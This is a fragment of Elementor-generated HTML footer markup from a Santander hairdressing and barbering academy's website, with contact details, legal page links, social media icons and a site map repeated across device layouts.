					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-209dc48 elementor-widget elementor-widget-spacer" data-id="209dc48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac27167 elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac27167" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección  de  datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones  de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-20119fec" data-id="20119fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585255ac elementor-widget elementor-widget-heading" data-id="585255ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2da800af elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2da800af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e935b95 elementor-widget elementor-widget-heading" data-id="3e935b95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium">Siguenos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-66622ffb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66622ffb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f1fb547 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1fb547" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bc40809&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313b559f" data-id="313b559f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77f72071 elementor-widget elementor-widget-heading" data-id="77f72071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2023. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-556f3b0c" data-id="556f3b0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3646fec3 elementor-widget elementor-widget-heading" data-id="3646fec3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com" target="_blank">Creado <span style="color: #ff0000">❤</span> Clotitec </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-466a4ad elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="466a4ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1eec2b1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9330aa9" data-id="9330aa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b77240c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b77240c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c24bb3f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e0d434" data-id="6e0d434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-020205d elementor-widget elementor-widget-heading" data-id="020205d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8f2f09a elementor-widget elementor-widget-text-editor" data-id="8f2f09a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace  de  la  pasión, experiencia y conocimientos acumulados en el mundo de  la belleza que harán de tu experiencia  una vivencia única.</span></span></span></span></span></span></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-714546a elementor-widget elementor-widget-heading" data-id="714546a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bec1649 elementor-align-left elementor-tablet-align-center elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bec1649" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">PELUQUERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">BARBERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">PREGUNTAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">CONTACTO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29f9494 elementor-widget elementor-widget-heading" data-id="29f9494" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><b>Síguenos</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a15f920 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a15f920" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-036433a elementor-widget elementor-widget-heading" data-id="036433a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-37e62eb elementor-widget elementor-widget-spacer" data-id="37e62eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3b981c elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3b981c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de calidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ae510a0 elementor-widget elementor-widget-heading" data-id="ae510a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-258a7fe elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="258a7fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=942036025&#038;text=Hola,%20somos%20Hairkrone%20Acedemy%20Santander,%20%C2%BF%20En%20qu%C3%A9%20podemos%20ayudarte?">

											<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11157d3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11157d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5751f22&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e23fd9a" data-id="e23fd9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5760a74 elementor-widget elementor-widget-heading" data-id="5760a74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2021. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-add3178" data-id="add3178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3568c8c elementor-widget elementor-widget-heading" data-id="3568c8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com">Creado <span style="color: #ff0000">❤</span> Instantáneas360</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-e592615 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e592615" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d834090&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a2e600" data-id="7a2e600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7523e3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7523e3d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e24c635&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-798350e" data-id="798350e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89f9fb0 elementor-widget elementor-widget-heading" data-id="89f9fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c489c86 elementor-widget elementor-widget-text-editor" data-id="c489c86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace  de  la  pasión, experiencia y conocimientos acumulados en el mundo de  la belleza que harán de tu experiencia  una vivencia única.</span></span></span></span></span></span></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-87af839 elementor-widget elementor-widget-heading" data-id="87af839" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7a8b047 elementor-align-left elementor-tablet-align-center elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a8b047" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">PELUQUERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/curso-de-estetica/">

											<span class="elementor-icon-list-text">ESTÉTICA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">BARBERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">PREGUNTAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">CONTACTO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69733b2 elementor-widget elementor-widget-heading" data-id="69733b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><b>Síguenos</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-765612c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="765612c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8178d93 elementor-widget elementor-widget-heading" data-id="8178d93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
